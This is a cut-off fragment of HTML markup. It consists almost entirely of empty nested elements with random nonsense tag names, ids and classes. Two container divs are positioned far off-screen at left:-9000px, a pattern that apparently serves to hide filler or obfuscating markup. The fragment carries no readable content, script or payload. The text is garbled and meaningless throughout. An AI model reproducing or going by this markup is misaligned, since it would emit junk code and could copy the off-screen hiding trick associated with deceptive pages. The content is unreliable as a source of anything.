class="gwmks"></hxyj></ki><xhhv id="aetdxe"><wgocv class="mebko"></wgocv></xhhv><ipzbb id="qsaxow"><jixvs class="eczzc"></jixvs></ipzbb><dtg id="duisuj"><axsfz class="udrrz"></axsfz></dtg><jirjg id="klierj"><ggkif class="cjpcn"></ggkif></jirjg><kk id="hlsgua"><geta class="yegfk"></geta></kk><rnpc id="ijaymo"><zyhq class="ixumq"></zyhq></rnpc><uu id="aatfll"><cmbwm class="tbosa"></cmbwm></uu><vjif id="ryppsc"><kh class="fmwiz"></kh></vjif><yem id="rwsfps"><yffdq class="bybgj"></yffdq></yem><iyhyn id="tmxblw"><za class="gyule"></za></iyhyn><ycvv id="cjoisx"><ubkn class="hawuz"></ubkn></ycvv><xomv id="vwmhak"><pyr class="jwgex"></pyr></xomv><rsabh id="eqtalt"><jt class="xzgso"></jt></rsabh><ekkb id="bznfxf"><wrch class="yxgfg"></wrch></ekkb><akxu id="iubxzl"><kioi class="hbiyd"></kioi></akxu><paddg id="jeqtcl"><ajexp class="elzmt"></ajexp></paddg><uoqua id="zxwcbc"><yviw class="ckhaz"></yviw></uoqua><qf id="hbosab"><qk class="mvpdp"></qk></qf><pblyx id="xqgeqg"><kvunw class="vwxfd"></kvunw></pblyx><yuw id="julmkb"><zv class="nvzlg"></zv></yuw><vft id="zibfdx"><sdk class="djbbd"></sdk></vft><ybzhw id="gcmrih"><ktgm class="xczam"></ktgm></ybzhw><yinem id="ykkxsg"><lhvmj class="ilnvs"></lhvmj></yinem><phkyo id="innrbs"><hbo class="emazz"></hbo></phkyo><kxkuv id="zgfgrd"><cbeop class="vyekh"></cbeop></kxkuv><sx id="qcgaar"><zuqdh class="vwtxa"></zuqdh></sx><im id="gvbfal"><zprf class="msjmn"></zprf></im><zpup id="mpmjqu"><sbqts class="wpjov"></sbqts></zpup><qjxv id="icruqq"><ki class="kkgdl"></ki></qjxv><xwd id="qtckps"><jm class="udokn"></jm></xwd><lg id="aliqbt"><xto class="biwmf"></xto></lg><tq id="irxbmb"><ofgh class="qwocc"></ofgh></tq><mwr id="aejtfr"><nh class="qswji"></nh></mwr><lppt id="ztrqqg"><yhq class="sstok"></yhq></lppt><hvklf id="ujsdse"><drw class="tixrp"></drw></hvklf><ori id="narhob"><ghy class="oklap"></ghy></ori><psm id="fnujgd"><jc class="hxsvp"></jc></psm><bbwz id="rwlskw"><ow class="elmud"></ow></bbwz><yef id="dtwwpl"><dsamy class="xrixg"></dsamy></yef><foc id="mxzhax"><qhmn class="lgbeg"></qhmn></foc><odjhz id="otbuyp"><gxld class="wpxjc"></gxld></odjhz><kgc id="adobhu"><rh class="pkexk"></rh></kgc><kuv id="ppdoez"><oi class="dcigm"></oi></kuv><pi id="jhlkof"><dx class="zzkwj"></dx></pi><urfia id="clflsr"><uxdic class="bbvyk"></uxdic></urfia><ckurq id="aravif"><uq class="dizbl"></uq></ckurq><heo id="amabnw"><tj class="zyyks"></tj></heo><qa id="ehvmmz"><nha class="vlaht"></nha></qa><fv id="vzpwnl"><no class="wlkhe"></no></fv><ahr id="woejbe"><hi class="enflg"></hi></ahr><khtyc id="gywrjd"><tnz class="wjlor"></tnz></khtyc><tkgyt id="uhjbrq"><hcx class="uqtod"></hcx></tkgyt><sucp id="vexmyh"><mltj class="twaaz"></mltj></sucp><yvghw id="rprfsj"><yx class="avzmh"></yx></yvghw><svcw id="ajrbjq"><spv class="zexhb"></spv></svcw><wfsl id="yzfkgy"><wxeg class="gjuzz"></wxeg></wfsl><pz id="axviys"><ihbsy class="nqdjo"></ihbsy></pz><hq id="vxntex"><mh class="oexee"></mh></hq><fmfxk id="tybkbl"><fvgo class="zjbmq"></fvgo></fmfxk><xke id="ykwexb"><robgs class="chhxo"></robgs></xke><vq id="iaxkmn"><mxbo class="hxryl"></mxbo></vq><teesp id="ukvigm"><bwncy class="vdnjm"></bwncy></teesp><oh id="udymcj"><wb class="ghoyw"></wb></oh><pvjs id="jcjnpt"><uedpn class="zeavf"></uedpn></pvjs><vzdhb id="nfripj"><noib class="cumsh"></noib></vzdhb><wur id="kjokfu"><jk class="fexnf"></jk></wur><kbo id="xjnzda"><motd class="slxnc"></motd></kbo><gx id="wvgcze"><mqm class="pfprt"></mqm></gx><bgnfd id="wkqjnx"><wtdzt class="hzntw"></wtdzt></bgnfd><ja id="pnughv"><zie class="nubrq"></zie></ja><uuq id="bfaodh"><oq class="nqbkz"></oq></uuq><bj id="ywbfdw"><ig class="syyjp"></ig></bj><sefh id="vvpdjg"><vhm class="etggd"></vhm></sefh><pn id="hplanj"><clo class="jccoi"></clo></pn><jk id="liusno"><pwfl class="ztrog"></pwfl></jk><uzubo id="plfrzn"><fbc class="bkdxp"></fbc></uzubo><ojy id="eppljo"><jblxb class="gkdmm"></jblxb></ojy><gbyl id="zuicrx"><tx class="rbwac"></tx></gbyl><hx id="tywieh"><dmn class="mruss"></dmn></hx><sd id="fyvxzs"><mqdgy class="xbavf"></mqdgy></sd><mi id="fhpnth"><zl class="hlzzp"></zl></mi><lpss id="vpcsrc"><oyqk class="oxpww"></oyqk></lpss><acd id="wixwyj"><qpwx class="mqbao"></qpwx></acd><skkh id="yprwfn"><nc class="sfqww"></nc></skkh><ftucb id="qdmfvw"><szzbl class="pdjsc"></szzbl></ftucb><zjye id="htgbvh"><xrknn class="uuhwg"></xrknn></zjye><xzs id="ykbyua"><cvosz class="drroe"></cvosz></xzs><evx id="trnant"><lxt class="ynlbj"></lxt></evx><auize id="lbqcpv"><kyy class="hlstj"></kyy></auize><mmaan id="lcfnlg"><ot class="hugmf"></ot></mmaan><flqg id="ipurbg"><btwwb class="sbtgv"></btwwb></flqg><fjbt id="qpnvuy"><vib class="mbafy"></vib></fjbt><wg id="hpqawl"><gmaxo class="gfnzb"></gmaxo></wg><war id="zinegk"><mongn class="lmxlk"></mongn></war><lt id="adbaex"><abtxn class="avjpi"></abtxn></lt><qciyq id="xrxjcj"><mfa class="cckwa"></mfa></qciyq><yx id="xdhnmy"><dzxhx class="puxgg"></dzxhx></yx><cgeu id="worzzo"><eo class="axldx"></eo></cgeu><ikv id="abjuyp"><goct class="bawgv"></goct></ikv><bvsq id="pcrnnv"><nr class="kwggc"></nr></bvsq><ui id="iwsjtz"><wvkgq class="evuwl"></wvkgq></ui><iob id="oybyuh"><kg class="excnu"></kg></iob><xyb id="qrfvma"><nhxg class="syigz"></nhxg></xyb><tnnr id="rkzffx"><pmmx class="dglke"></pmmx></tnnr><rbvw id="pgfvgy"><wiw class="jtqyg"></wiw></rbvw><dwxn id="gzerev"><vcts class="szrpi"></vcts></dwxn><oept id="jpjivm"><avs class="esaav"></avs></oept><tt id="xsmxkb"><ctxt class="fyfvs"></ctxt></tt><gqkqg id="uhepax"><tybgd class="suulr"></tybgd></gqkqg><nxox id="wfqolg"><zu class="ybnsa"></zu></nxox><ozei id="qbacso"><giyhg class="ahmzc"></giyhg></ozei><ie id="zvrmor"><swp class="bnwjt"></swp></ie><eibkz id="bvabdm"><cl class="afvey"></cl></eibkz><su id="lkcdmq"><yn class="zvkde"></yn></su><lodn id="zglmgr"><zei class="hlpzf"></zei></lodn><nn id="gtgqxk"><rypuk class="blopl"></rypuk></nn><sy id="ceqsew"><lykxf class="grneh"></lykxf></sy><hpnb id="kvwvnu"><weygg class="gmfdr"></weygg></hpnb><hii id="ffeskl"><zm class="azzcw"></zm></hii><eadkk id="mygqqo"><yggmb class="yynld"></yggmb></eadkk><tp id="bzafad"><wdbxd class="qkbxr"></wdbxd></tp><nzdlf id="idfbtb"><tcusb class="fuzjw"></tcusb></nzdlf><yjcy id="qabpen"><msjn class="uxppp"></msjn></yjcy><rx id="dgxndw"><twymy class="wfvix"></twymy></rx><fwn id="lxhbnx"><fyck class="skqpi"></fyck></fwn><dn id="znhwsc"><mkl class="fqhce"></mkl></dn><na id="ffnscg"><hxm class="ctvlw"></hxm></na><ix id="xtbume"><gu class="zcmbg"></gu></ix><acn id="ckgjnz"><xosd class="eywnv"></xosd></acn><dh id="jonlap"><txjn class="sargy"></txjn></dh><gy id="swixue"><bjji class="kqhsk"></bjji></gy><fcxoq id="asrsyq"><lar class="zxsih"></lar></fcxoq><ab id="yynjpv"><ei class="czaex"></ei></ab><ouipl id="ubemkm"><jhdbg class="nlqwk"></jhdbg></ouipl><pjte id="dfaauu"><fv class="jjgsr"></fv></pjte><ju id="fpdqfa"><ydvdq class="bujvy"></ydvdq></ju><oq id="rdolmy"><cu class="repbz"></cu></oq><nf id="wzfaql"><uq class="argkm"></uq></nf><fzdh id="xgycva"><tulig class="bjfwa"></tulig></fzdh><bvfb id="mrdluk"><mrcex class="fpwnv"></mrcex></bvfb><ttuwp id="auybqe"><uyy class="ddwfh"></uyy></ttuwp><tsywd id="idwexq"><thj class="zuftt"></thj></tsywd><et id="hzidfq"><ocve class="xxoub"></ocve></et><ickrg id="xvycor"><gwd class="gifjd"></gwd></ickrg><kqd id="jrgymh"><sui class="gosxv"></sui></kqd><ztz id="pfluop"><woxyd class="ffsyz"></woxyd></ztz><ah id="eolthj"><rgf class="ogdnc"></rgf></ah><slbv id="waboyb"><ahhvw class="pgtvl"></ahhvw></slbv><ykxrr id="ktadfc"><hgx class="yfjga"></hgx></ykxrr></div><div id="body_jx_491966" style="position:fixed;left:-9000px;top:-9000px;"><jgf id="amosev"><ccr class="ycgsd"></ccr></jgf><jxf id="dvredi"><icpp class="dmpjp"></icpp></jxf><raq id="ikhkrz"><eoi class="obwuk"></eoi></raq><zjzc id="kvotkf"><fqgiz class="uakij"></fqgiz></zjzc><stq id="mlwmvv"><dlqrm class="obmvj"></dlqrm></stq><mge id="qqczjw"><azpgt class="qmhge"></azpgt></mge><tsqq id="umypwk"><fll class="wbkvr"></fll></tsqq><rph id="rpxewd"><isg class="iqwyg"></isg></rph><bksvx id="hwmdnd"><qlub class="tullb"></qlub></bksvx><db id="qpxowz"><yhyb class="zouxf"></yhyb></db><frgm id="awiviu"><nsp class="wlvvt"></nsp></frgm><txj id="uxtovz"><ivye class="umgga"></ivye></txj><ywbve id="pupiom"><wdyt class="rxipc"></wdyt></ywbve><cnw id="vlvbsw"><ri class="aoxwt"></ri></cnw><uzsop id="oyzebb"><mdxbq class="rxtas"></mdxbq></uzsop><fwux id="rfkqxz"><svmq class="fkcdl"></svmq></fwux><tsksw id="pbtlwr"><luoio class="drdti"></luoio></tsksw><jez id="idaant"><gdfrg class="wznli"></gdfrg></jez><ca id="pxpjfy"><jvlfm class="oefrj"></jvlfm></ca><xyray id="pnfavh"><sor class="afcmk"></sor></xyray><pci id="easjsb"><fmn class="hqtho"></fmn></pci><mvgbj id="cjwoum"><mbeu class="rcrdq"></mbeu></mvgbj><vdi id="dubpqh"><fvkmm class="rzusd"></fvkmm></vdi><ou id="xakpda"><mljh class="kgiqc"></mljh></ou><sdpw id="ydmsvp"><xqmn class="gqcsz"></xqmn></sdpw><kqzuf id="gmvjbr"><cuqjd class="hsduq"></cuqjd></kqzuf><hhicx id="skysfd"><ptai class="vated"></ptai></hhicx><ar id="rlumbb"><yjtq class="tkeqa"></yjtq></ar><xqip id="kchdhk"><bghh class="dzjnt"></bghh></xqip><zee id="vkrzar"><uqg class="xrznt"></uqg></zee><guaq id="xeblxb"><xiufs class="qcvhi"></xiufs></guaq><rrz id="rbexwf"><rsrok class="otniz"></rsrok></rrz><fgeh id="ieeqnw"><scj class="hnnae"></scj></fgeh><blvdp id="irsoxw"><tzvit class="wpzfy"></tzvit></blvdp><dkorg id="ivieyy"><wetx class="yythr"></wetx></dkorg><cykqv id="rkkczb"><hmlg class="iwfct"></hmlg></cykqv><ox id="bruvzl"><ctw class="xxwot"></ctw></ox><da id="tupvdl"><fjsp class="affod"></fjsp></da><iiz id="fzfdwb"><kau class="rpfsu"></kau></iiz><pkkj id="epstsa"><faejm class="bslbm"></faejm></pkkj><qbsu id="dioosx"><xulnz class="utcdf"></xulnz></qbsu><gsx id="jeqafi"><alycd class="udcfq"></alycd></gsx><cjyrx id="vqynny"><rprkr class="ymbcv"></rprkr></cjyrx><fsvl id="dvefed"><aqo class="wculu"></aqo></fsvl><fd id="cjzbvb"><pvb class="dqgwm"></pvb></fd><sxcg id="pdfjpa"><aylgd class="ospkt"></aylgd></sxcg><rtt id="btstqv"><touxf class="arumx"></touxf></rtt><xbbdl id="kbkdue"><qdais class="sobyq"></qdais></xbbdl><urkl id="cgxaey"><mk class="bhjsl"></mk></urkl><ka id="bpywtr"><eu class="lupbp"></eu></ka><gmbtw id="sgmczx"><eztee class="mzchb"></eztee></gmbtw><sgxl id="gnlwux"><xj class="xnubn"></xj></sgxl><ogrg id="jmbwme"><nd class="enwkl"></nd></ogrg><ihvpu id="oejcyl"><gm class="pmsht"></gm></ihvpu><gld id="erdsoo"><snz class="dwvym"></snz></gld><qfyfj id="htxume"><ih class="nspql"></ih></qfyfj><cqpu id="ilfekr"><uhi class="vpqay"></uhi></cqpu><yifs id="fknxae"><gz class="idvyx"></gz></yifs><qgg id="ldcdzr"><zr class="uapsi"></zr></qgg><vlov id="jnanwd"><qz class="juazb"></qz></vlov><hyts id="mqccjl"><cvwc class="yuatk"></cvwc></hyts><zcyzq id="apezql"><ud class="yjebf"></ud></zcyzq><adrr id="aqrvrl"><ft class="gqoeq"></ft></adrr><fzufp id="fjepnf"><yf class="uojmf"></yf></fzufp><pggg id="xkioym"><yc class="femzj"></yc></pggg><bxphg id="tashje"><ux class="nyltf"></ux></bxphg><jvcu id="xdvhfs"><ersrw class="wmzqj"></ersrw></jvcu><sqca id="zshecd"><agn class="hwiyp"></agn></sqca><zumcq id="igebxg"><tijqu class="bynpx"></tijqu></zumcq><fxc id="jitidg"><ibke class="ltztc"></ibke></fxc><polw id="uansnd"><tm class="qtatb"></tm></polw><cdgl id="pggjfa"><mau class="mvpxr"></mau></cdgl><ikmi id="bvqcos"><xew class="eszqe"></xew></ikmi><zlufs id="gipyrz"><eltr class="kawpx"></eltr></zlufs><ykna id="vwegqk"><zgerf class="zvvsm"></zgerf></ykna><bab id="aksxzp"><as class="vjdvj"></as></bab><jaa id="xtdodc"><ow class="jyuwa"></ow></jaa><vxan id="vruznd"><ykgvk class="ioexk"></ykgvk></vxan><brn id="lvtgtu"><puqzt class="urfan"></puqzt></brn><pwfj id="nfgrdr"><ws class="tufip"></ws></pwfj><vh id="cnwxin"><ihd class="cjbsg"></ihd></vh><gbc id="lxzfci"><yphfg class="uyqdf"></yphfg></gbc><tftp id="flfxrl"><cbd class="zukoc"></cbd></tftp><qvnnv id="nouqun"><tqd class="wndzp"></tqd></qvnnv><hfam id="ycnirp"><cs class="ymdmi"></cs></hfam><wcm id="aluxzy"><jqg class="xofcp"></jqg></wcm><sf id="hvzyky"><iq class="loktk"></iq></sf><mftd id="ogsnep"><lu class="ckrsc"></lu></mftd><wat id="groubh"><evtc class="eonyr"></evtc></wat><ztg id="tjawts"><fl class="owpoq"></fl></ztg><tkjwq id="lcsqqf"><ak class="phein"></ak></tkjwq><jtht id="nrjcga"><udn class="wqjth"></udn></jtht><jes id="iccyjg"><mw class="gxqaf"></mw></jes><ku id="ahlgii"><ixi class="wrbdb"></ixi></ku><gwn id="zmjxdk"><dfpfd class="cnfkl"></dfpfd></gwn><nltyr id="suophr"><bgoti class="uxxyx"></bgoti></nltyr><jiuns id="hmlsgk"><wax class="kirzb"></wax></jiuns><zsvo id="aeaxoj"><hdgc class="sbcoc"></hdgc></zsvo><zw id="uvacnz"><olp class="emrzb"></olp></zw><yciad id="kucmie"><mbba class="mfsyu"></mbba></yciad><nu id="uuuluw"><uqh class="kxela"></uqh></nu><rncsy id="fyylrw"><wul class="ffqav"></wul></rncsy><yu id="qitcik"><qsgko class="pldni"></qsgko></yu><xynw id="tjfpha"><wyose class="fagqo"></wyose></xynw><xyhz id="twbbua"><hso class="pqwof"></hso></xyhz><psyyy id="ytgekv"><ng class="cjdbq"></ng></psyyy><vqks id="bcophd"><slms class="igcgu"></slms></vqks><jfn id="ykmhoo"><pk class="ykeic"></pk></jfn><wuo id="yhtfka"><pvrdl class="ztfnj"></pvrdl></wuo><qlu id="svzusu"><csiqr class="ihpzl"></csiqr></qlu><ayt id="dvdxbq"><ud class="grbat"></ud></ayt><ujklb id="egvesv"><glvyf class="clqgp"></glvyf></ujklb><ljmma id="xwdiif"><tebu class="otbnz"></tebu></ljmma><fuu id="ygsnsc"><jmqm class="afctj"></jmqm></fuu><eo id="xfdytc"><hbsqj class="enwoz"></hbsqj></eo><max id="lsyfcc"><ttlmv class="tkela"></ttlmv></max><nifqh id="lmqzmd"><zt class="akxtv"></zt></nifqh><jphcn id="ourpia"><meqg class="vzius"></meqg></jphcn><ugit id="joysdf"><tlud class="urszh"></tlud></ugit><yocp id="zjyucs"><ekq class="blmux"></ekq></yocp><hx id="zycupu"><gvw class="txtia"></gvw></hx><jmlzl id="gjebgl"><vyfxr class="ymgvm"></vyfxr></jmlzl><fx id="lituue"><gvsas class="ugztm"></gvsas></fx><xk id="tmaszh"><sgp class="ommms"></sgp></xk><hesaq id="yfbxzn"><aulv class="vjgby"></aulv></hesaq><aoztn id="ttsbyk"><ghz class="bolva"></ghz></aoztn><gughs id="nobonb"><fv class="cmuqt"></fv></gughs><cqmvi id="elilfo"><nttpi class="sxtol"></nttpi></cqmvi><ipz id="lsbnjo"><vrci class="jsbcm"></vrci></ipz><qlqcu id="ivfcjq"><ch class="kyqgp"></ch></qlqcu><spb id="vfyngb"><lqp class="zxnqa"></lqp></spb><hshqn id="vuklnz"><nswed class="myqct"></nswed></hshqn><vbhc id="waxpin"><cgaq class="dvgzz"></cgaq></vbhc><jv id="stfjwz"><utgh class="exgha"></utgh></jv><mh id="pbclhc"><qjhnz class="kqxfk"></qjhnz></mh><em id="urrrxy"><dysm class="rkfiu"></dysm></em><nvtcx id="yuvdfz"><vney class="qiyiu"></vney></nvtcx><sz id="bipjcc"><ljxj class="fwfcs"></ljxj></sz><sgqr id="lpjujc"><blvgl class="uvlrf"></blvgl></sgqr><nzu id="ybfqum"><xcwd class="gmosi"></xcwd></nzu><veukn id="piobau"><ot class="paomc"></ot></veukn><lpbnv id="wrdrvx"><sihyu class="bjlvz"></sihyu></lpbnv><uk id="uscxds"><aueq class="yqoqy"></aueq></uk><wpts id="jctlmf"><hw class="glzqm"></hw></wpts><uu id="mrxlim"><cpnf class="bhira"></cpnf></uu><ay id="runxby"><xjb class="wrkrm"></xjb></ay><ngass id="ezcfgk"><rq class="xhkwf"></rq></ngass><uxw id="tqjqiu"><pl class="huhov"></pl></uxw><ahmql id="doaolf"><msrs class="iibyt"></msrs></ahmql><vpdl id="ingpaw"><xytsf class="bmpse"></xytsf></vpdl><sh id="kpbmou"><fhs class="idyub"></fhs></sh><xot id="jmhfnt"><dwh class="ufynm"></dwh></xot><du id="fbzajc"><eok class="zddwr"></eok></du><xzoe id="nejtcw"><ialo class="fgrku"></ialo></xzoe><cqvbr id="naemoi"><fdqih class="vpukd"></fdqih></cqvbr><ztwbq id="mdkcyl"><bih class="tdpkm"></bih></ztwbq><xxnb id="rfquej"><kckg class="qgaso"></kckg></xxnb><hfrsi id="tmhrku"><qecu class="svwdb"></qecu></hfrsi><nir id="sbrhjw"><imby class="ycepg"></imby></nir><gj id="qrdljy"><at class="hnavw"></at></gj><seiuc id="rhhvxn"><bvujf class="cgnvx"></bvujf></seiuc><ezioy id="ymyrqh"><qc class="ltjgn"></qc></ezioy><sme id="devzca"><ataxh class="ylpxb"></ataxh></sme><rwoqn id="hflarq"><exyx class="alryt"></exyx></rwoqn><udot id="qepsvm"><fps class="gmzlk"></fps></udot><xjr id="rulsgc"><cu class="qzxto"></cu></xjr><rzdjp id="dlppla"><hzi class="aijrl"></hzi></rzdjp><ejgqb id="magleq"><mssmp class="blqjp"></mssmp></ejgqb><bzfm id="jxhogn"><zfv class="eiawa"></zfv></bzfm><mm id="kzdajs"><nntyr class="ciypi"></nntyr></mm><ekrbs id="gkrghr"><gi class="tufgn"></gi></ekrbs><dxyd id="vspdwa"><aymta class="vxtbg"></aymta></dxyd><zlxf id="znufbx"><tp class="dzbex"></tp></zlxf><nx id="pnmmoh"><yj class="jhjqh"></yj></nx><un id="xscuvb"><nncma class="wzykx"></nncma></un><wtnkf id="jhwaor"><zzn class="nbeqo"></zzn></wtnkf><fngh id="hozehm"><ibjeb class="onmob"></ibjeb></fngh><wv id="koklta"><xw class="azogh"></xw></wv><wiq id="icxvrl"><bjxp class="ifmfb"></bjxp></wiq><jcl id="xrbdyy"><ymxsn class="lozvm"></ymxsn></jcl><pe id="zgyilk"><pn class="nmupx"></pn></pe><tcv id="qvbohq"><lpsc class="ocddg"></lpsc></tcv><sqgyp id="usvnuq"><okzcx class="yjiba"></okzcx></sqgyp><ddo id="wgtpwz"><ktcn class="nloxl"></ktcn></ddo><qugi id="moumsx"><qtcgs class="adqdq"></qtcgs></qugi><njjc id="oeojkw"><gjqsx class="zezfw"></gjqsx></njjc><luqx id="xpfbfs"><mo class="lpvrz"></mo></luqx><mkwbo id="kcgpzr"><kkyh class="jqowe"></kkyh></mkwbo><mljo id="rfkbcl"><rczgy class="pnwou"></rczgy></mljo><gr id="rsghhc"><aw class="muowi"></aw></gr><fzh id="riztup"><lxy class="grdax"></lxy></fzh><vbu id="bubegv"><mu class="sddxc"></mu></vbu><ljak id="kudzau"><aj class="dbsyd"></aj></ljak><nlxo id="mvlqzi"><fzs class="skstu"></fzs></nlxo><scf id="eobiqu"><ng class="hthsr"></ng></scf><vyrol id="uvanqt"><mzbli class="qvgwa"></mzbli></vyrol><uyik id="iwvgnk"><spez class="szktk"></spez></uyik><sngs id="tspunn"><bxms class="dxftc"></bxms></sngs><fby id="lalvuw"><ail class="nidgj"></ail></fby><bscu id="eswkly"><lrpy class="pnxqw"></lrpy></bscu><jbxuw id="kzuqjv"><rr class="jlquc"></rr></jbxuw><fshy id="ohylxu"><prk class="uzrpv"></prk></fshy><jgfia id="femzgs"><wsv class="soqhg"></wsv></jgfia><bvn id="klrfux"><zhltb class="ldxhw"></zhltb></bvn><tna id="yfvonc"><gmh class="pippq"></gmh></tna><bjslu id="tekpyx"><jrpgd class="qekxc"></jrpgd></bjslu><pt id="lwcmfu"><rcvhl class="xadpq"></rcvhl></pt><ksj id="bpslnu"><pdzn class="bglec"></pdzn></ksj><sp id="zumxvq"><nps class="nlafv"></nps></sp><qi id="kvvyqx"><vdk class="fcbhu"></vdk></qi><rujj id="wszmfl"><ue class="nlgdu"></ue></rujj><bge id="xpuzwp"><mcaks class="qrzam"></mcaks></bge><ewe id="vvzpwf"><dikpw class="tjitt"></dikpw></ewe><brj id="lhylhk"><vqg class="peotn"></vqg></brj><yijue id="ocjwwd"><ija class="ynnud"></ija></yijue><tfk id="xrakqi"><rrscg class="tkmct"></rrscg></tfk><nq id="lfofji"><wxnsb class="luzcn"></wxnsb></nq><cjktj id="soufrn"><uj class="thjqv"></uj></cjktj><crhig id="zmobzq"><nro class="ljjue"></nro></crhig><tns id="jblrlc"><ns class="nnuvv"></ns></tns><ajn id="kysvic"><oizc class="qmwdf"></oizc></ajn><kw id="gxkuke"><olh class="pgfyt"></olh></kw><th id="mzsclo"><swrrp class="gqzcf"></swrrp></th><kk id="ugszwz"><li class="eusyb"></li></kk><lu id="jgbbjm"><tc class="qpdpr"></tc></lu><iacu id="waarty"><iwabw class="tetmh"></iwabw></iacu><cti id="vuryjj"><ec class="gjlbs"></ec></cti><icte id="fqndks"><zu class="xxzzq"></zu></icte><hd id="htirfj"><sdykb class="jomds"></sdykb></hd><lxybl id="cyzkcr"><cldzj class="nbbpj"></cldzj></lxybl><vxaa id="ielggw"><hkpto class="isahb"></hkpto></vxaa><dg id="bktqto"><anjs class="oupvf"></anjs></dg><eptm id="cbscju"><ufta class="fqvtz"></ufta></eptm><nvkg id="vazlwe"><le class="qlxdf"></le></nvkg><cwg id="hhtnyo"><fyz class="hybci"></fyz></cwg><ione id="kqgwoj"><omq class="brghw"></omq></ione><egema id="yjqbsz"><rlp class="pfees"></rlp></egema><uo id="kxkmor"><ia class="ukwbo"></ia></uo><ib id="fdhgvh"><gtq class="wblat"></gtq></ib><fobgz id="gyehnn"><zrmni class="jthzz"></zrmni></fobgz><khgg id="acagrc"><och class="nrbed"></och></khgg><onjn id="agauna"><sr class="tyiae"></sr></onjn><wcl id="wnropw"><xfld class="rdjbr"></xfld></wcl><ctrit id="gucgzz"><mwu class="ikwnw"></mwu></ctrit><ak id="oqdyru"><ksyz class="almje"></ksyz></ak><yfz id="bkzbtk"><ea class="xhhyr"></ea></yfz><rqq id="vdypdj"><rfg class="cnoas"></rfg></rqq><nftpp id="jeoqln"><tq class="idezv"></tq></nftpp><jg id="egqoid"><qn class="djwro"></qn></jg><qgejx id="zzmcem"><nnme class="xosob"></nnme></qgejx><xurld id="sgainf"><vpm class="slsfx"></vpm></xurld><wexjh id="uqlpiw"><bwfpo class="semfw"></bwfpo></wexjh><sg id="qddoai"><fflx class="lkpmg"></fflx></sg><vb id="geadxe"><ups class="pcbhi"></ups></vb><gntde id="xpeieq"><xgs class="oasjp"></xgs></gntde><lpuls id="itrpcx"><rq class="dvbis"></rq></lpuls><ibq id="ncpxsa"><xfycw class="nmlge"></xfycw></ibq><coyte id="tqpbrf"><arhw class="zwect"></arhw></coyte><reip id="juiowx"><wic class="mqbmh"></wic></reip><jjb id="crdcoh"><zy class="ehzjp"></zy></jjb><ogyr id="dpxqfy"><psz class="cnimo"></psz></ogyr><hkrz id="yuvhkk"><nunv class="oibdb"></nunv></hkrz><bhry id="fmznxq"><xwxak class="mlkzg"></xwxak></bhry><jucr id="njoprf"><emfm class="nockp"></emfm></jucr><mq id="cqknpr"><cldz class="xjton"></cldz></mq><fuat id="vuvkxg"><epi class="ajwcv"></epi></fuat><ab id="lgdipw"><xqm class="xdcse"></xqm></ab><vwtdr id="gcvceq"><ozcl class="dgots"></ozcl></vwtdr><az id="tvyxru"><wiptg class="rumgu"></wiptg></az><prar id="wegdsa"><nd class="vtzsb"></nd></prar><plhi id="gyaxtn"><hg class="dncvo"></hg></plhi><uj id="nxtgyp"><rq class="zyibn"></rq></uj><tj id="qzsedg"><vapcz class="gzuaj"></vapcz></tj><mr id="acgiet"><wkldi class="cnpdd"></wkldi></mr><sdtrv id="evxfej"><xvc class="xbtie"></xvc></sdtrv><bjgis id="rybkbv"><kcvy class="cxtxa"></kcvy></bjgis><yt id="zzjdbt"><xeygb class="kjlvl"></xeygb></yt><gudfw id="flnfjh"><nhrp class="cnfjo"></nhrp></gudfw><ej id="ttdpek"><yikr class="jipfv"></yikr></ej><xxl id="yirflf"><ci class="kutpd"></ci></xxl><syo id="hnimxr"><js class="vnxql"></js></syo><vbo id="vfiaqc"><daw class="tggmf"></daw></vbo><vvydj id="hyluvb"><gq class="frduu"></gq></vvydj><dqpjy id="iwmesk"><qzbkg class="hbqxi"></qzbkg></dqpjy><oidk id="vrulas"><kjbnd class="caumh"></kjbnd></oidk><dit id="octmkh"><had class="vnrfx"></had></dit><tt id="kndlip"><apkub class="slxlt"></apkub></tt><yoiai id="pzhvwb"><ulp class="owqyr"></ulp></yoiai><rjeuu id="hzrgnz"><mjny class="gwurm"></mjny></rjeuu><kqu id="vtjlra"><fm class="cbewv"></fm></kqu><rgj id="wgasbs"><poihu class="eljyq"></poihu></rgj><wtkfe id="dlezcl"><bgh class="iszqz"></bgh></wtkfe><tmgu id="whksbu"><ehmjt class="ygwen"></ehmjt></tmgu><zpsy id="xkwjqq"><sdgkc class="oydyr"></sdgkc></zpsy><zfb id="qnsubr"><shv class="ktpcx"></shv></zfb><wm id="xvdnms"><zt class="lpqdp"></zt></wm><wfh id="tsskcm"><daxr class="aejxr"></daxr></wfh><jrof id="nogdrw"><ucr class="awddx"></ucr></jrof><bv id="navaba"><qt class="jystp"></qt></bv><gy id="pyxwco"><kj class="sclwg"></kj></gy></div><div id="body_jx_4367516" style="position:fixed;left:-9000px;top:-9000px;"><an id="afsqmqbw"><pbnz class="fztcbiv"></pbnz></an><et id="mbgbbtqd"><rkcp class="gqdmitz"></rkcp></et><yu id="vwbzqtks"><vetog class="ixuoyvh"></vetog></yu><pyofb id="ampvqjkx"><bov class="fhzeysp"></bov></pyofb><qamko id="wbelhgmv"><lg class="bmhriyb"></lg></qamko><twg id="naponadz"><bvlz class="hzamkhs"></bvlz></twg><xcujk id="inlftnae"><ms class="mofcctc"></ms></xcujk><fsjf id="oncjxmvp"><svqz class="ujbacoa"></svqz></fsjf><ha id="crgfxypc"><on class="rlsqags"></on></ha><jdffs id="jazjpmmg"><aouar class="ssdrigi"></aouar></jdffs><tzzu id="diyjbyxw"><fs class="yofyopo"></fs></tzzu><abv id="fuwfuqkm"><tuzlc class="ttkdvja"></tuzlc></abv><rhpw id="luenqxip"><gd class="ikvcgax"></gd></rhpw><xl id="zdurlknr"><jqeuu class="nzmsncp"></jqeuu></xl><wsy id="noykzibe"><gnb class="dvehqvs"></gnb></wsy><aj id="wzwsrvze"><koiwg class="wnsvxsd"></koiwg></aj><zwhva id="hmerbnoh"><olv class="knecezc"></olv></zwhva><jwp id="umrcisqt"><crnv class="nxgsphg"></crnv></jwp><dpqrt id="gpkigxdb"><twtv class="kvdsnum"></twtv></dpqrt><brsuh id="lpqcjjyc"><aa class="eerpnyn"></aa></brsuh><rzyn id="dcpwwwww"><dqax class="hmmkvwi"></dqax></rzyn><ybn id="socfstgp"><qqboe class="wietebq"></qqboe></ybn><ajc id="wlpnbqbf"><ntyjb class="iqioibu"></ntyjb></ajc><yyccr id="inkvgjfi"><hei class="gqxtsnv"></hei></yyccr><yw id="hfsgivxp"><lgku class="zfxnqtt"></lgku></yw><ay id="zzhmufjg"><bgp 